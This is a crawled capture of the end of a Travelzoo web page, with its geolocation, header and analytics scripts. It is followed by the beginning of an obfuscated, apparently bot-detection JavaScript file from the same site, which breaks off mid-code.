                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdcenbd';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="8PAIXc8F6hkmiNvQ9kVtR8HMH4zvzFyt1MeK9fDf0n0sMM2CNufudnQZpMUxWYFJiqdlBRmYg1FfC_bjM1CVMm3d5y81" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB"></script><link rel="stylesheet" type="text/css"  href="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/dm/g3HxoyFzVZ"><script  src="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/aV/9lFxFbc2Ep" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB
body_size: 178885
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){FM();QNE();KqE();var M5=function(){return wS.apply(this,[Q,arguments]);};var Dv=function(dv){if(dv===undefined||dv==null){return 0;}var KG=dv["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return KG["length"];};var Sx=function(){var kJ;if(typeof gM["window"]["XMLHttpRequest"]!=='undefined'){kJ=new (gM["window"]["XMLHttpRequest"])();}else if(typeof gM["window"]["XDomainRequest"]!=='undefined'){kJ=new (gM["window"]["XDomainRequest"])();kJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof gM["Function"])this["onreadystatechange"]();};}else{kJ=new (gM["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof kJ["withCredentials"]!=='undefined'){kJ["withCredentials"]=true;}return kJ;};var P5=function(pq){return !pq;};var QS=function(fW,H7){return fW*H7;};var Wn=function(O2,JS){var tW=gM["Math"]["round"](gM["Math"]["random"]()*(JS-O2)+O2);return tW;};var v5=function(Kp){try{if(Kp!=null&&!gM["isNaN"](Kp)){var F4=gM["parseFloat"](Kp);if(!gM["isNaN"](F4)){return F4["toFixed"](2);}}}catch(DG){}return -1;};var Ev=function(){return ["7\'&h\fO/","A\t\x00$KG","*K=\'","50*N\x3f5","TF","\\E!(IXW","","\x07O^;s6\n E",">\x07EQ\v]#y2K<+6D7>F5UOD=B\vn/07Y9-<oG\'","4P^T","\vZ\'0\x07HIc\b","8R0O##5<lVI","TT","\t(UJ","-APl\n","^T/","*E=  D",".HEM\v7:0E\"","%\t\x00*TNC\v","]<","MAp\v\bRF\\<6\\9!7","\nRH","Psui|oc\rU","M&","6DC!6\v\t0O","#)4g9,=S.O0 \t\x00","KU(\b(UNL","\x40E","Y\t6*^5:&","%6\'-RYU","\rZR\n(\"CN","\\E&\x079BYG","6\b=E","+=Gp>\"F0$B\\[\r","B\x40\x40\'","RN\n24WN",";\x00\t(\x07j]\r 80","\x00,L\tb\b\v(U\vv2<6","P\n\tB[J","\v<M","\'","M2&0\x00=O","O\\+4\x07+","Y56UG","]87N:$>\x40\v_6<\x00/C\'wM\n9","\"\x3f<N\"+$D\nu7=)P_","Y[4<","#\'<U",",\x3f","g\v",">NS\v\v#;BEJ",".","uSN","H"," 8TMEZ\'\n(I_","^P","WI\t #D_W1","\x07=BGR-","R\t#TNj6","A5;6ND","72\'.O,7\t","<","y\f","\fX76","!;\x07/-","\"ZB","S","d*btYp-tu","M\v0-","\nI)\rIJ&\ro-1Nz &x\b\x076&L\f-y\rT","Y5 ","-D 7&","\x3f, DN; \x07<CZN","31&","\t)^","","fYL","nJJBu\fQ","II\f9(QJR\n6<","\b/;!X-\'O\f","^`","DP;,4","&!\v+","-:%F6=SM\'","-RUG","O(2=S\fY","BP0-N$*","\x07","~\'O1\t5E",",W_K\r","C1#\x07\r1eXE\n\t#","Vw","L+! 8M","1\v;e\rZ#\b(UJR_-.,#C>bN^#:\b","XA\bBG[74","&>9\x07*","HL16C7+<h\vE.2\n","[\x07\t08\'^ 1J0O#!\v8T)RM\x07 W","$:","\b\b(UNL","\"_<.E","B\bRL4\t9cJJ","FGR","{%+1J,C/6F6,GPRN","2 BDK\vL:0C&\'","^S\n\v\b(","\t\tNOZ","#6!","GOe\v#SiG6","CXW","\t4","G12","+I\rkR \x3fHF{\r-+7","\vZL*#\x40_V",">S\nHs\b\x07!uN]4< ","!>H\bH-2","\tHT","sn\t*\v!Y%.&","M\r","^M\r\n",".UN_\v\r;.O36\x07s4","/66S","l","*^YQ\f-)!","M56DC!6\"\x078",">OxJ\t\'","2,6","Z#,(^","9TNR+,)u543M\rK66","+!L\"\'!I","!D\n\\+01+KI",">\t<","\"LE\x00;BYa\f004^$\'O","6","4\'&\x40F","1 *^8\'!H\vy26AS","\'","\x07\x3f","I",",>1K7\'","N68(i\x3f&7","A\x07\n(UDS\t\'+","|[6+-iC>67F\nC\'!N\td;","E7"];};var rH=function(){LS=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var MH=function(bJ,Jx){return bJ%Jx;};var L8=function(Zv,Fn){return Zv&Fn;};var Dq=function(){return D8.apply(this,[VQ,arguments]);};var bS=function(W2,pS){return W2<=pS;};var CN=function(){P7=["4\bi2aA>ZY\x00+_B\x40!!","q\"O=M-*Y)YDB","\x40","","]\x3fN\x07DFU:2\v\f",">S#T","\n<\tK E","S)g\x07\\=\n\x00\x40(7O\x07","O;]N^+75\bG7","]T[U","_U:","","G2\x00P","to\t/ +G1C!A \\\t","76S#ZJF\x00n\nU-","H\t6","\v/#","G7^-","u \x00G\vM+4\x00\\;N0\'C_Q\f 6","","P]","\v/\x3f","Z=W","O\b.T","1w\vV+\x07","`",";YD\x40","]\x00 ","-Y;BYt:2","^\fZ!\fF*]<","DEC\x00<\'4V)R\x07C+\rz&H","D/","O)ZE","\v!T","","\x3f_-ANB::\t","","R6","S\t\'6\b\b~","c{e1","<<K\b;R=\x40ty!\v\f4E*\x00U\x07\\","J","XS+6\b","IY 6","DE+!1B1","\vA;;R","tR\ba\fR$","&\'\fU","NH\x00-&H\"","<2\vU","\n.P","S\"_z+","Z\x3fP\x07 }GE\'=+H,DO:\n\x00\x40","D","//%\x07\\g5]\x07Zn3[sU","<[-H>-IBQ.+*5U1\\#M-]","\fI,E\x07\\;","\fF1Q\x07OA","!K_","C!!+C\'%XKM7R\rUHU::\t",":Y<Lq","P","YN\\","CU|g","Z\x07W","K\x00o;-L[c\f46","=1I\'=ON5\"&QO+","\tXR*ANT","\b\nG)UBO:\nC*\x07\'\rOU:!R0\x00TB\x40!\rBG;N*AN\f  H&hg C\x00\\\x00;NS<B\vR\x00n:T$]\x07n\r\x00\x40I\x3fN)T\v_\x07$6\bUeDZn\vX~]S~R]\x07!\x3fHR \x00PA<>G\x07D3Y\x07 BO","\vF","Y\v)\nG","H","Q:<\x00J)","O\x00","YU;\x3f2G(","K\"E=Z/\bK-",")][\\\b&\b","iF\x07\x40t","T!PK\r\fM,N&NR","\x3fHIW\t","E\rZ","E=J\'","HXD\f#2","#EF\f(K])\x40Xq\'","\f=]\v,c)YJ_","Un8O7JhNDT\x00s","\'Z","#q&","\t/ 5H!I-H","}*[\x07M:C(K\n;N<BYm","\x40+","\' O)E}:K",">I\r0O\x3f-CLD\r","(2C!3Ao> Z","4|\x3fo0-HM\"MW\'F\\Pb","_}Q\t","lis!\v!4o9}/`3>|7\ni%urj,0\x40\"X\bE\"A/N\x00<X]G7)VMvFTvZDY","\'CF_=6\vP ","G5\x00pz\'\n\\","+1KU1","B*e\n\\!B\b]","(#0J][\"K\x00","^YS!0","a\f\t\"E=^/CaH\n8H","\x3fR\'\x40","Z/]","XU\f!\x07\nCV\fO\"","c/\x07","S\vA#\\\r=}#CM\\\f);","G:","SL,\n]","",":\bC==W","K\n+Q:LI\\\x00","TZ/;","NSJp","h","\'\\<\f&H)N_Y\v)s\t\x400RZ\'\f;E\x00f","+\'H","r ","P","N$V\x07","7R","G\n9","U:","M","1U-xyy","","LU6\nK Cf+\vKS\tX__! ","ReTf/\r\vB,O+BF\x40:6BBBO>W9","[N^!!T","\"E6K\"K,E;-LOU\b<5H)_\x07","d,c0$k j6idb:$;j","/\x3f\n,N$E\rC","y<HY",":!","7BF","Iu_y/3lf\"13yz/Y}","\x07\nX\b",")_XU"];};var f5=function(){D5=["WVN1",".%_D-)0R^E",".C$dI1+/%","MN8Y\b-v\"AE+\x3f.>[H","79ZURs01\x00EQ","tKGQ \fYpJ=W","&\\,","wRPt+(",">V\b\'r\x07 I","DG]+","![I:(58C^Eb02RB_>","J\t_","XC,-+fsR\\5\vZF","TQV","<U\'","[I.","P&","Y6B","B!\x07]1-C:1XM","<5>ATCD59","J\\,","aS_\"&YR\v jI982#P","","69\fDaJ/V","\n","C$","j","W2TGE<","\x3f\rMS\x40=","PG\'","6POX$8EP\\\f\x00O\'b$M","}%","5Y,R^3CB.)5%NYY :\vNFKn7J^$C\f7.-4VO","5TN","`G<]\\K$I\f)4:ATG5\x07WF]","\"","\x3fB","9FFL:\x00](;\x07C","]\b","i;L-","/+","Y[R\'",";#{x(","O0)$:WTO","N#","1/y(`y","","1\x00T\n","b+\x07BG]\'J:7E5N","r5\fE,)50ATE!3\x07SA!VH-O5\fMxk","\\9\x3f4&ZIS","!H^1:\"#jNYJ7=PFK","PM^^ \rTJ\x40 7\x00]6","$\rF","wph","5ZXBP 2","m","h-I.8CX7/&\"A","\\W[X\"=\x00\x40N:6C X","vXG,0Ak+M6Wv%K1\"","=TJY+7]\'R","6,NMJ<-\\+O>M\x40\x07&4YTVY 8","i_","_->","XC. ","69EMF;","4%TOR","N","\f5KE+8\"#eIXI*\x3f\rLkN ]","vF","4# 8[","XN&,","\t5N_,#54","1(","NL]#","TR+:\vRN",";\'C\f1XC*l.\"Z[O =Y];Q%",">K\vR","A_%#5PU","]!u\x07>XD=\x3f.\"","vkRX7\rNMJ-W","E_\f%*4ZNC\x3fIUJ","","L&S52u7BM4\x3f"," M_,)","[*\x3fS","T19AW\x40<R]7R^9_\f6#3qTUR\'6\x07CW","34GVD","I\'","])R\b9_E:%+8ABTU$2E","9","#GS2AM3a+>T_I,1\x07","V","(YfA:\x00]","N","jm\'{[NeQ_u$qj,)R-","B=.T#","\\^7(22AhB_","6lR","9","E",";$\"2^hCR5\fOW\x40-","-]&O\b5^s\x07//#","=ZY","\"ZM4",")","7\\ g\x3fhI,)$%","T#","VJM<]","M<(\'PUCq,/EMJ<","(\rU\x40G-[.","/lk[:$]\r7U\n","\x00U","U7BM4\x3f","j","\b&","\n","\\XER63T`([b;O\b5\f|49 |\\U","j=%3",">","GX3",";\x07I\n","`T+8\rWPQb\'J)I^x+$R^SeNBB\'Vt,29N^9>>","1","y","\f.R\x3f^A","jd[\\6(5AWF<3]6","BC<)\t0X^","(","D\x40","EWp:]\'T\x07","\\/(",":\vLF/","\x07T=\\X","-V\n-C","tHNS&EQN:","w)\x40FWiu0\rIBi\t-v(SZ!F","ZQ\br","AWG ]","(\"\'\\XRp 1\rRZ","s\x07<5>AThb","I>IO,","&]RTU","iRZ\x00$","\x3f\x40\x40=/3PWRS,)dB[/","[TSX%E"];};var Bs,EM,zm,AP,R,qc,Qm,SP,cT,KQ,lf;var gM;var zp=function(Tn,MJ){return Tn instanceof MJ;};var j2=function(Ed,PG){return Ed<<PG;};var x4=function(){return D8.apply(this,[Nh,arguments]);};var rS=function(){return D8.apply(this,[pP,arguments]);};var ZN=function(){return zd.apply(this,[Vz,arguments]);};var Ep=function(NS){var GJ=1;var k2=[];var Gl=gM["Math"]["sqrt"](NS);while(GJ<=Gl&&k2["length"]<6){if(NS%GJ===0){if(NS/GJ===GJ){k2["push"](GJ);}else{k2["push"](GJ,NS/GJ);}}GJ=GJ+1;}return k2;};var mp=function(){Wv=["&S0","OHC%U\nA\r\r([&","^UD\\","0`qN45\x3fYJ8YQ\"B\bP)1","\vA(3>R","\bX)8<_L"," ,]T*^Z","|^MH s%(","\"\x3f^\'\x00^#.","","7","B\"\bA/17[:","$\bQ/ 2-","\rY#.\b[]^l-U,",",]T)FI5D\x3fFc/6\t\r\vC(","\x00S ",".\t);V8\r\fK+,","eU\tC","2\n\x3fK+99]\\\n","\bF39Z","d","/K\x40.","X#*,NK","\n#Z0=D0=:",":tHb\x40=F==84\";k","`\nN45\x3fYJ&YK>H=j,","C(9NW\tOZ8X","f#U$\x00\\)\r1\t","5",".U\"\x07","\nM\'\f","","{0O\t. YV\rK\\%N##C/1","R]^d#B","j:$\x00R","&u>V!\b\b\n+):H\vO\\9S#FTj7\tK<X\\\'0<Y","P>#2&P%\f\fS9:_JZ\\#S>","KA D)\'E8-5\"\fT:\x07","G8\nY\b\fK","\fY\"","LMFA\x3fI","I#/:UZFA8X`C/1","9",".U\"\x07j\n$\t\n[oA*Of/=NQM\b8NmPj\t+\vZ1AD2= RKYI\x40-S,A/6\x40K&\b\n):iHP\nd-U$\bj$\n","=:OQD","E/","\vE**,Xw\t^A#O>","Q\x3f\tV/6!P%\r\fx#/","O\'8","<T>","qG.K(Aj<)Q\b","*N\x3f\vj9\'\r","g&ZD-X:\\-1\x3f)\rV;M","D#B,\\%","+O4* _].EZ\'D\x3f","4C%==UWB-W,V85","EO%O","6#K +_6,&NLN{%F#\x07Y","P0","|j-Hid!95Ka\x3f\\|PYogLM_4","p9)4\"","=","p:_","C(","0","H094x#2-YJX","C .$}L\rX","X]CM(","\x3f","M#(d]SN","\x00\\/\x00!","\'D;","","| \nG.;SJ8L\\)S\v[),,^9\r","O+\x07F","j\x07([","L=","X#,%][y\\-U(","u","p9","(D!T","\\9+ ^!\f>_(\x3f=UW","\fO>((N]",">;YY","*","HW\fI\x40!N;","L#L\fA%$\x00Q","M#:&_M\n","<\'30y\"++","Q+O[)U","zZ#L$P","T>\rhTxE\'8","Q#\x00\r",":T:","Z\'O","\v %P\'\x0068(H]\n"," X\x40c-e\",;0\v)\vS0C\"}","Z;\n","#w\r \rJ2>\fD\"9;YJ&CF*N","9YN","F#O(","R \r","F","\nO7) N]",".\nP+\t\nP ","S9(B\'2=SU","p+]LC","9PMCF\x3f","+(HQoP<S(F#+%P\'","_\\uI(NZ++X\t%\x07\"f+\x3f/Pg8XZ-X","\x00O6(","OD)F,P","\nO+3\x3fY{CD(","%0 _S","L!\x00\f\f~5","\nR2s#]NYK>H=","B)j+\b*1\x00^&p,/_b5GK*M5L\'*\f","*A\x00 \rK&#\x07,K!(Q]",",\x00M,","S4","][OD)S,\\%\fJ1\bm4=\x3fUL\x00","`D[","4\x07I(,NY\rEZ","\n{","6^2","&.x><4","_)Wv","|YO","\tM4\f;B43$UM","H#\bP8$ \t\x07K","!A>\t7#Q!","*P]D]<f!\tW+\x00Z","^\x3f","M",".L`P&\t(F",".P+ 2Z!2D\'0UUE]8",":YV\r","NL\r","a%&\b3Z;","","YM8u$\vP%1","P","cL>\x40-^!\b\b\n%3-YeYW","S3,","\'\r)E","%0 YV\r}A(U%","3N","\\=\x00\f;E\"9","3&[T\nm-S9\x000\x07[Q",",\nM^","V%\x00)w0\x00O5/U_KD\x3f",".2V","\'\"8(","\x00\x07E","]Z8","&"];};var PN=function(){return D8.apply(this,[R,arguments]);};var dS=function(VW,g4){return VW==g4;};var z4=function(Fx,J2){return Fx/J2;};var EH=function Mq(gx,H8){var GH=Mq;var ON=Gq(new Number(cT),b5);var Xs=ON;ON.set(gx+EM);while(Xs+gx!=MO){switch(Xs+gx){case sm:{if(t7(IS,undefined)&&t7(IS,null)&&H4(IS[T8()[nH(N8)].apply(null,[k4,LN,N4])],N8)){try{var Px=DS.length;var c5=P5(EM);var hn=gM[Vn()[Vp(n4)].call(null,G4,Vx,Vv,gp)](IS)[Vn()[Vp(XJ)].apply(null,[N7,Iv,jJ,f8])](Y7()[p4(Yd)](K7,Yp));if(H4(hn[T8()[nH(N8)](k4,pp,N4)],Nn)){In=gM[Y7()[p4(d4)](zS,I8)](hn[Nn],LN);}}catch(px){DS.splice(Fq(Px,gS),Infinity,El);}}gx+=rB;}break;case BF:{var Sd;return DS.pop(),Sd=In,Sd;}break;case TM:{var IS=H8[cT];var In;gx-=jh;DS.push(El);}break;case ZF:{var IW=H8[cT];DS.push(R5);var sx=cJ(zQ,[Y7()[p4(Td)](dN,l8),IW[N8]]);gx-=DE;HG(gS,IW)&&(sx[t7(typeof XH()[qJ(d4)],'undefined')?XH()[qJ(LN)](j7,Nn,XW,Il):XH()[qJ(W8)](z5,rd,g8,Iq)]=IW[gS]),HG(W8,IW)&&(sx[cp()[K2(Td)](Zh,sN,P5(P5({})))]=IW[W8],sx[pJ()[NJ(h8)].call(null,lN,m8,M7,j7,N8)]=IW[Zq]),this[Y7()[p4(V2)].call(null,cv,f2)][T8()[nH(d4)].apply(null,[b7,hq,tL])](sx);DS.pop();}break;case FT:{var Lq=H8[cT];var nl=H8[EM];var Pq=H8[SP];DS.push(UH);gM[J4()[R7(N8)](gW,rd,FN,L7,Bp,q5)][Jd(typeof T8()[nH(SG)],D2('',[][[]]))?T8()[nH(V4)].call(null,B8,WJ,En):T8()[nH(sv)].call(null,p7,n4,Y5)](Lq,nl,cJ(zQ,[T8()[nH(XJ)](W4,P5(P5([])),OH),Pq,t7(typeof ZG()[Yv(Iv)],D2('',[][[]]))?ZG()[Yv(LN)](ZS,h8,ql,Ml):ZG()[Yv(W4)].apply(null,[tq,P5(P5(N8)),gW,EG]),P5(N8),cp()[K2(LN)](AQ,zx,Td),P5(Rs[gS]),Z8()[bW(N8)].call(null,Bx,wn,A2,U8,sN,j7),P5(N8)]));var zq;return DS.pop(),zq=Lq[nl],zq;}break;case dg:{var MW=H8[cT];DS.push(f8);gx-=Tz;var k5=MW[cp()[K2(V2)].apply(null,[TN,O7,p7])]||{};k5[Z8()[bW(h8)](Lp,c8,G8,TS,VJ,V4)]=Y7()[p4(A4)].apply(null,[dG,Z5]),delete k5[pJ()[NJ(4)](128,23,98,3,56)],MW[t7(typeof cp()[K2(b7)],D2([],[][[]]))?cp()[K2(V2)].call(null,TN,O7,X5):cp()[K2(lS)](gH,pp,Vv)]=k5;DS.pop();}break;case Jf:{gx-=Ls;var AS=H8[cT];DS.push(Ox);var T7=AS[Jd(typeof cp()[K2(M7)],D2([],[][[]]))?cp()[K2(lS)](SS,Bp,P5(P5([]))):cp()[K2(V2)].apply(null,[A,O7,P5({})])]||{};T7[t7(typeof Z8()[bW(XJ)],D2([],[][[]]))?Z8()[bW(h8)](Lp,lS,p7,Up,X7,V4):Z8()[bW(rd)](Bq,L2,P5({}),m5,zx,f4)]=t7(typeof Y7()[p4(zN)],'undefined')?Y7()[p4(A4)](dG,rG):Y7()[p4(j7)].call(null,z2,lN),delete T7[pJ()[NJ(4)](545,73,79,3,56)],AS[cp()[K2(V2)].apply(null,[A,O7,k4])]=T7;DS.pop();}break;case YL:{var qN=H8[cT];var Nx=H8[EM];var pH=H8[SP];DS.push(m5);gM[Jd(typeof J4()[R7(Z7)],D2([],[][[]]))?J4()[R7(Zq)].call(null,zx,Yq,QN,F5,bx,NN):J4()[R7(N8)].call(null,Gd,rd,M2,K5,LN,q5)][Jd(typeof T8()[nH(Td)],D2('',[][[]]))?T8()[nH(V4)].call(null,AG,P5([]),pn):T8()[nH(sv)](p7,kG,mq)](qN,Nx,cJ(zQ,[T8()[nH(XJ)](W4,QN,AO),pH,ZG()[Yv(LN)](Cv,zS,PH,Ml),P5(N8),cp()[K2(LN)](lO,zx,kd),P5(N8),t7(typeof Z8()[bW(zN)],D2([],[][[]]))?Z8()[bW(N8)].call(null,Bx,gp,SG,Uq,wJ,j7):Z8()[bW(rd)].apply(null,[Nn,P5(P5({})),M7,DW,c8,fS]),P5(N8)]));var b8;return DS.pop(),b8=qN[Nx],b8;}break;case LQ:{var Ys=H8[cT];var DJ=H8[EM];var BJ=H8[SP];DS.push(Dd);gM[J4()[R7(N8)](cv,rd,XJ,c2,rp,q5)][T8()[nH(sv)](p7,mG,Q2)](Ys,DJ,cJ(zQ,[T8()[nH(XJ)](W4,Vv,Z2),BJ,ZG()[Yv(LN)].call(null,zl,wn,Y8,Ml),P5(N8),cp()[K2(LN)].call(null,TP,zx,Tx),P5(N8),Z8()[bW(N8)].apply(null,[Bx,HN,P5(P5(gS)),Np,AW,j7]),P5(N8)]));var zX;return DS.pop(),zX=Ys[DJ],zX;}break;case bE:{gx-=xm;DS.push(tt);var QA;return QA=[gM[fw()[Pw(f8)](Ut,fZ)][Y7()[p4(J9)](k4,cK)]?gM[t7(typeof fw()[Pw(sv)],D2('',[][[]]))?fw()[Pw(f8)](Ut,fZ):fw()[Pw(gS)](q3,bl)][Y7()[p4(J9)](k4,cK)]:Vn()[Vp(Sw)](r9,j7,P5({}),G8),gM[fw()[Pw(f8)](Ut,fZ)][t7(typeof fw()[Pw(qY)],D2('',[][[]]))?fw()[Pw(ql)].call(null,Jw,H9):fw()[Pw(gS)].apply(null,[dR,A6])]?gM[Jd(typeof fw()[Pw(gp)],D2('',[][[]]))?fw()[Pw(gS)](Dt,OV):fw()[Pw(f8)].apply(null,[Ut,fZ])][fw()[Pw(ql)].call(null,Jw,H9)]:Vn()[Vp(Sw)](r9,ft,P5(P5({})),G8),gM[fw()[Pw(f8)](Ut,fZ)][T8()[nH(CZ)](Nn,lS,Rj)]?gM[t7(typeof fw()[Pw(h8)],'undefined')?fw()[Pw(f8)](Ut,fZ):fw()[Pw(gS)](Td,wZ)][T8()[nH(CZ)](Nn,Wt,Rj)]:Vn()[Vp(Sw)](r9,QN,d4,G8),E0(typeof gM[t7(typeof fw()[Pw(Vv)],'undefined')?fw()[Pw(f8)].apply(null,[Ut,fZ]):fw()[Pw(gS)](gV,lw)][T8()[nH(Hb)](zr,QN,vf)],t7(typeof 